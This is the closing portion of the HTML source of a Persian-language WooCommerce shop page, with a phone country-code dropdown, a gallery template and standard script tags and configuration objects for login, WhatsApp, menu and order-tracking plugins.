class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible selected" value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simishka-shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $('.dokan-order-action  a.dokan-btn[href*="type=invoice"]').html('<i class="fa fa-file-text-o"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=packing-slip"]').html('<i class="fa fa-list-alt"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=post-label"]').html('<i class="fa fa-envelope-o"></i>');
            });
        </script>
        <div id="wa"></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تغییر حالت به تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگ‎نمایی/کوچک‎نمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>با عرض پوزش، این کالا در دسترس نیست. لطفا ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="text/javascript" id="wpap_main-js-extra">
/* <![CDATA[ */
var WPAPMain = {"uploadAvatarBtnText":"\u062a\u063a\u06cc\u06cc\u0631 \u0622\u0648\u0627\u062a\u0627\u0631"};
//# sourceURL=wpap_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/arvand-panel/user/assets/js/main.js?ver=6.9" id="wpap_main-js"></script>
<script type="text/javascript" id="wpap_ajax-js-extra">
/* <![CDATA[ */
var WPAPAjax = {"ajaxUrl":"https://simishka.com/wp-admin/admin-ajax.php","panelUrl":"https://simishka.com/wpap-panel","invalidMobileText":"\u0634\u0645\u0627\u0631\u0647 \u0647\u0645\u0631\u0627\u0647  \u0646\u0627 \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a.","emptyMobileText":"\u0634\u0645\u0627\u0631\u0647 \u0647\u0645\u0631\u0627\u0647 \u0646\u0628\u0627\u06cc\u062f \u062e\u0627\u0644\u06cc \u0628\u0627\u0634\u062f","agreeErrorText":"\u0645\u0648\u0627\u0641\u0642\u062a \u0628\u0627 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0627\u0644\u0632\u0627\u0645\u06cc \u0627\u0633\u062a.","sendAgainText":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f","emptyVerifyCodeText":"\u06a9\u062f \u0627\u0639\u062a\u0628\u0627\u0631\u0633\u0646\u062c\u06cc \u0646\u0628\u0627\u06cc\u062f \u062e\u0627\u0644\u06cc \u0628\u0627\u0634\u062f","emptyPass":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0628\u0627\u06cc\u062f \u062e\u0627\u0644\u06cc \u0628\u0627\u0634\u062f."};
//# sourceURL=wpap_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/arvand-panel/user/assets/js/ajax.js?ver=6.9" id="wpap_ajax-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://simishka.com/wp-admin/admin-ajax.php","nonce":"8c6b4cc750","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.simishka.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"Asia/Tehran","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"web","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/themes/simishka-shop/js/popper.min.js?ver=1.0" id="popper.min-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/themes/simishka-shop/js/bootstrap.min.js?ver=1.0" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/themes/simishka-shop/js/jquery-1.12.4.min.js?ver=6.9" id="jquery-1.12.4.min-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/themes/simishka-shop/js/simishka.js?ver=6.9" id="simishka-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://simishka.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"767","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.2","configurations":["main"],"ajax_url":"https://simishka.com/wp-admin/admin-ajax.php","plugin_url":"https://www.simishka.com/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"main-menu":"\u0645\u0646\u0648\u06cc \u0627\u0635\u0644\u06cc","primary":" \u0645\u0648\u0628\u0627\u06cc\u0644","menu-footer-2":" \u0641\u0648\u062a\u0631","menu-registration":" \u062b\u0628\u062a \u0646\u0627\u0645","menu-pro":" \u0647\u062f\u0631"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.2" id="ubermenu-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/halfdata-green-popups/js/lepopup.js?ver=7.29" id="lepopup-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/halfdata-green-popups/js/airdatepicker.js?ver=7.29" id="airdatepicker-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
//# sourceURL=wpsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.8" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_username,dig_cs_mobilenumber,dig_cs_password,dig_cs_email,dig_cs_name","dig_dsb":"-1","Passwordsdonotmatch":"\u0627\u0632 \u06cc\u06a9\u06cc \u0628\u0648\u062f\u0646 \u0631\u0645\u0632\u0639\u0628\u0648\u0631\u0647\u0627 \u0645\u0637\u0645\u0626\u0646 \u0634\u0648\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"2","mobile_accept":"1","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https://simishka.com/wp-admin/admin-ajax.php","appId":"","uri":"https://www.simishka.com/","state":"bb76789b3f","uccode":"+98","nonce":"4f7543727e","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","RegisterWithPassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"5","Password":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u0626\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0641\u0639\u0627\u0644\u0633\u0627\u0632\u06cc \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","signup":"\u0639\u0636\u0648\u06cc\u062a","or":"\u06cc\u0627","email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","optional":"\u0627\u062e\u062a\u06cc\u0627\u0631\u06cc","error":"\u062e\u0637\u0627","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
